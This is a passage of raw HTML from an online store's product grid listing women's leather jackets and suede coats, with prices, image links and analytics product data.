	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/mircea-honulik-light-green-hooded-biker-leather-jacket-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17156" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17156" data-product_sku="SJW-2001237" aria-label="Select options for &ldquo;Mircea Honulik Light Green Hooded Biker Leather Jacket Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17156" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17156" data-gtmkit_product_data="{&quot;id&quot;:&quot;17156&quot;,&quot;item_id&quot;:&quot;17156&quot;,&quot;item_name&quot;:&quot;Mircea Honulik Light Green Hooded Biker Leather Jacket Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:77}"></span></li>
<li class="product type-product post-17142 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/cameron-monroe-tan-brown-hooded-leather-jacket-womens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/2_result-25-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cameron Monroe Tan Brown Hooded Leather Jacket Womens" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/2_result-25-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/2_result-25-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Cameron Monroe Tan Brown Hooded Leather Jacket Womens</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/cameron-monroe-tan-brown-hooded-leather-jacket-womens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17142" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17142" data-product_sku="" aria-label="Select options for &ldquo;Cameron Monroe Tan Brown Hooded Leather Jacket Womens&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17142" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17142" data-gtmkit_product_data="{&quot;id&quot;:&quot;17142&quot;,&quot;item_id&quot;:&quot;17142&quot;,&quot;item_name&quot;:&quot;Cameron Monroe Tan Brown Hooded Leather Jacket Womens&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:78}"></span></li>
<li class="product type-product post-17127 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/erin-cortez-black-biker-hoodie-leather-jacket-womens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/1_result-25-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoodie Leather Jacket Womens" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/1_result-25-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/1_result-25-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Erin Cortez Black Biker Hoodie Leather Jacket Womens</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/erin-cortez-black-biker-hoodie-leather-jacket-womens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17127" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17127" data-product_sku="SJW-2001236" aria-label="Select options for &ldquo;Erin Cortez Black Biker Hoodie Leather Jacket Womens&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17127" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17127" data-gtmkit_product_data="{&quot;id&quot;:&quot;17127&quot;,&quot;item_id&quot;:&quot;17127&quot;,&quot;item_name&quot;:&quot;Erin Cortez Black Biker Hoodie Leather Jacket Womens&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:79}"></span></li>
<li class="product type-product post-17114 status-publish last instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/wendy-heatherton-black-motorcycle-biker-leather-jacket-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/1_result-24-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wendy Heatherton Black Motorcycle Biker Leather Jacket Women" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/1_result-24-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/1_result-24-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Wendy Heatherton Black Motorcycle Biker Leather Jacket Women</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/wendy-heatherton-black-motorcycle-biker-leather-jacket-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17114" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17114" data-product_sku="SJW-2001235" aria-label="Select options for &ldquo;Wendy Heatherton Black Motorcycle Biker Leather Jacket Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17114" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17114" data-gtmkit_product_data="{&quot;id&quot;:&quot;17114&quot;,&quot;item_id&quot;:&quot;17114&quot;,&quot;item_name&quot;:&quot;Wendy Heatherton Black Motorcycle Biker Leather Jacket Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:80}"></span></li>
<li class="product type-product post-17099 status-publish first instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/nicole-aldridge-tan-brown-biker-leather-jacket-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/1_result-23-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nicole Aldridge Tan Brown Biker Leather Jacket Women" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/1_result-23-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/1_result-23-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Nicole Aldridge Tan Brown Biker Leather Jacket Women</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;169.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/nicole-aldridge-tan-brown-biker-leather-jacket-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17099" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17099" data-product_sku="SJW-2001234" aria-label="Select options for &ldquo;Nicole Aldridge Tan Brown Biker Leather Jacket Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17099" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17099" data-gtmkit_product_data="{&quot;id&quot;:&quot;17099&quot;,&quot;item_id&quot;:&quot;17099&quot;,&quot;item_name&quot;:&quot;Nicole Aldridge Tan Brown Biker Leather Jacket Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:169.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:81}"></span></li>
<li class="product type-product post-16687 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/wendy-heatherton-indochine-orange-suede-belted-leather-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C3_result-13-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Suede Belted Leather Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C3_result-13-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C3_result-13-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Wendy Heatherton Indochine Orange Suede Belted Leather Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/wendy-heatherton-indochine-orange-suede-belted-leather-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16687" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16687" data-product_sku="SJW-2001233" aria-label="Select options for &ldquo;Wendy Heatherton Indochine Orange Suede Belted Leather Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16687" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16687" data-gtmkit_product_data="{&quot;id&quot;:&quot;16687&quot;,&quot;item_id&quot;:&quot;16687&quot;,&quot;item_name&quot;:&quot;Wendy Heatherton Indochine Orange Suede Belted Leather Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:82}"></span></li>
<li class="product type-product post-16672 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/emily-starland-black-suede-belted-leather-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C2_result-12-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Suede Leather Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C2_result-12-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C2_result-12-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Emily Starland Black Suede Belted Leather Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span><span class="screen-reader-text">Price range: &#36;220.00 through &#36;250.00</span></span>
</a><a href="https://superjackets.com/emily-starland-black-suede-belted-leather-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16672" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16672" data-product_sku="SJW-2001232" aria-label="Select options for &ldquo;Emily Starland Black Suede Belted Leather Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16672" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16672" data-gtmkit_product_data="{&quot;id&quot;:&quot;16672&quot;,&quot;item_id&quot;:&quot;16672&quot;,&quot;item_name&quot;:&quot;Emily Starland Black Suede Belted Leather Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:220,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:83}"></span></li>
<li class="product type-product post-16658 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/sarah-didonato-deep-brown-suede-belted-leather-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C3_result-11-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Suede Belted Leather Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C3_result-11-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C3_result-11-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Sarah DiDonato Deep Brown Suede Belted Leather Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/sarah-didonato-deep-brown-suede-belted-leather-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16658" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16658" data-product_sku="" aria-label="Select options for &ldquo;Sarah DiDonato Deep Brown Suede Belted Leather Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16658" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16658" data-gtmkit_product_data="{&quot;id&quot;:&quot;16658&quot;,&quot;item_id&quot;:&quot;16658&quot;,&quot;item_name&quot;:&quot;Sarah DiDonato Deep Brown Suede Belted Leather Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:84}"></span></li>
<li class="product type-product post-16644 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/nicole-shahi-red-orange-suede-winter-coat-for-womens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C2_result-10-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Suede Winter Coat Womens" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C2_result-10-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C2_result-10-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Nicole Shahi Red Orange Suede Winter Coat For Womens</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/nicole-shahi-red-orange-suede-winter-coat-for-womens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16644" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16644" data-product_sku="SJW-2001231" aria-label="Select options for &ldquo;Nicole Shahi Red Orange Suede Winter Coat For Womens&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16644" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16644" data-gtmkit_product_data="{&quot;id&quot;:&quot;16644&quot;,&quot;item_id&quot;:&quot;16644&quot;,&quot;item_name&quot;:&quot;Nicole Shahi Red Orange Suede Winter Coat For Womens&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:85}"></span></li>
<li class="product type-product post-16630 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/lily-linkletter-tan-brown-suede-lapel-collar-leather-long-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/c1_result-9-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tan Brown Long Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/c1_result-9-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/c1_result-9-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Lily Linkletter Tan Brown Suede Lapel Collar Leather Long Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;209.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/lily-linkletter-tan-brown-suede-lapel-collar-leather-long-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16630" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16630" data-product_sku="SJW-2001230" aria-label="Select options for &ldquo;Lily Linkletter Tan Brown Suede Lapel Collar Leather Long Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16630" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16630" data-gtmkit_product_data="{&quot;id&quot;:&quot;16630&quot;,&quot;item_id&quot;:&quot;16630&quot;,&quot;item_name&quot;:&quot;Lily Linkletter Tan Brown Suede Lapel Collar Leather Long Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:209.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:86}"></span></li>
<li class="product type-product post-16615 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/lily-linkletter-brown-suede-lapel-collar-leather-long-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/w1_result-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Suede Lapel Collar Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/w1_result-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/w1_result-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Lily Linkletter Brown Suede Lapel Collar Leather Long Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/lily-linkletter-brown-suede-lapel-collar-leather-long-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16615" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16615" data-product_sku="SJW-2001229" aria-label="Select options for &ldquo;Lily Linkletter Brown Suede Lapel Collar Leather Long Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16615" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16615" data-gtmkit_product_data="{&quot;id&quot;:&quot;16615&quot;,&quot;item_id&quot;:&quot;16615&quot;,&quot;item_name&quot;:&quot;Lily Linkletter Brown Suede Lapel Collar Leather Long Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:87}"></span></li>
<li class="product type-product post-16601 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/brown-suede-leather-coat-cindy-aldridge-dull-yellowy-faux-fur-collar-leather-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/c3_result-8-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brown Suede Leather Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/c3_result-8-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/c3_result-8-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Cindy Aldridge Dull Yellowy-Brown Suede Real Fur Collar Leather Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span><span class="screen-reader-text">Price range: &#36;209.99 through &#36;249.99</span></span>
</a><a href="https://superjackets.com/brown-suede-leather-coat-cindy-aldridge-dull-yellowy-faux-fur-collar-leather-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16601" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16601" data-product_sku="" aria-label="Select options for &ldquo;Cindy Aldridge Dull Yellowy-Brown Suede Real Fur Collar Leather Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16601" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16601" data-gtmkit_product_data="{&quot;id&quot;:&quot;16601&quot;,&quot;item_id&quot;:&quot;16601&quot;,&quot;item_name&quot;:&quot;Cindy Aldridge Dull Yellowy-Brown Suede Real Fur Collar Leather Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:209.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:88}"></span></li>
<li class="product type-product post-16585 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/amanda-crawford-bistre-suede-faux-fur-collar-leather-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C1_result-7-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Amanda Crawford Bistre Suede Faux Fur Collar Leather Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C1_result-7-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C1_result-7-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Amanda Crawford Bistre Suede Faux Fur Collar Leather Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/amanda-crawford-bistre-suede-faux-fur-collar-leather-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16585" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16585" data-product_sku="SJW-2001228" aria-label="Select options for &ldquo;Amanda Crawford Bistre Suede Faux Fur Collar Leather Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16585" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16585" data-gtmkit_product_data="{&quot;id&quot;:&quot;16585&quot;,&quot;item_id&quot;:&quot;16585&quot;,&quot;item_name&quot;:&quot;Amanda Crawford Bistre Suede Faux Fur Collar Leather Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:89}"></span></li>
<li class="product type-product post-16570 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
